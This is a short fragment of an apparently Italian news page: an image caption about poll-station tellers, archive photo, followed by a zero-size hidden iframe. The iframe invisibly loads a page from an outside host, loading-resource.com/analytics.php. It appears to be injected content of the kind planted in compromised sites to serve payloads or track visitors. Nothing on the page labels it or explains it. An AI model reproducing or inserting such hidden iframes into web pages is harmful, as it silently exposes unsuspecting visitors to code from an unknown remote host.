 Scrutatori al seggio (foto di archivio)<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>